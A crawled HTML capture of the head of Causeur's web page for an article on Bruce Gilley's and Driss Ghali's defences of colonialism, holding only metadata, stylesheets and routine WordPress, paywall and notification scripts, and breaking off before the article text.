

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943
body_size: 79273
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Défense du colonialisme - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.causeur.fr/wp-content/uploads/2023/03/bruce-gilley-nas.jpg" />
<meta property="og:image:secure_url" content="https://www.causeur.fr/wp-content/uploads/2023/03/bruce-gilley-nas.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="970" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="L&#039;universitaire américain Bruce Gilley s&#039;est lancé dans une entreprise périlleuse : la défense du colonialisme européen ! Il démontre les bienfaits de l&#039;impérialisme en comparant le développement des pays qui ont renoncé aux legs de leurs anciens occupant à ceux qui les ont conservés. Dans son nouveau livre, notre contributeur et ami Driss Ghali construit, pour sa part, un récit dépassionné de la colonisation." />
	<link rel="canonical" href="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Défense du colonialisme" />
	<meta property="og:description" content="L&#039;universitaire américain Bruce Gilley s&#039;est lancé dans une entreprise périlleuse : la défense du colonialisme européen ! Il démontre les bienfaits de l&#039;impérialisme en comparant le développement des pays qui ont renoncé aux legs de leurs anciens occupant à ceux qui les ont conservés. Dans son nouveau livre, notre contributeur et ami Driss Ghali construit, pour sa part, un récit dépassionné de la colonisation." />
	<meta property="og:url" content="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2023-03-31T08:59:00+00:00" />
	<meta name="author" content="Jeremy Stubbs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Défense du colonialisme" />
	<meta name="twitter:description" content="L&#039;universitaire américain Bruce Gilley s&#039;est lancé dans une entreprise périlleuse : la défense du colonialisme européen ! Il démontre les bienfaits de l&#039;impérialisme en comparant le développement des pays qui ont renoncé aux legs de leurs anciens occupant à ceux qui les ont conservés. Dans son nouveau livre, notre contributeur et ami Driss Ghali construit, pour sa part, un récit dépassionné de la colonisation." />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Jeremy Stubbs" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943","url":"https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943","name":"Défense du colonialisme - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943#primaryimage"},"image":{"@id":"https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2023/03/bruce-gilley-nas.jpg","datePublished":"2023-03-31T08:59:00+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/dfa50dbb3da40cee75a3f5fd04acdd2d"},"description":"L'universitaire américain Bruce Gilley s'est lancé dans une entreprise périlleuse : la défense du colonialisme européen ! Il démontre les bienfaits de l'impérialisme en comparant le développement des pays qui ont renoncé aux legs de leurs anciens occupant à ceux qui les ont conservés. Dans son nouveau livre, notre contributeur et ami Driss Ghali construit, pour sa part, un récit dépassionné de la colonisation.","breadcrumb":{"@id":"https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2023/03/bruce-gilley-nas.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2023/03/bruce-gilley-nas.jpg","width":1600,"height":970,"caption":"Bruce Gilley © NAS"},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"Défense du colonialisme"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/dfa50dbb3da40cee75a3f5fd04acdd2d","name":"Jeremy Stubbs","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg","caption":"Jeremy Stubbs"},"description":"est directeur adjoint de la rédaction de Causeur.","url":"https://www.causeur.fr/author/jstubbs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Défense du colonialisme Flux des commentaires" href="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/256943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=256943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fdefense-du-colonialisme-bruce-gilley-driss-ghali-256943&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943";
var q_id_article = "256943";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
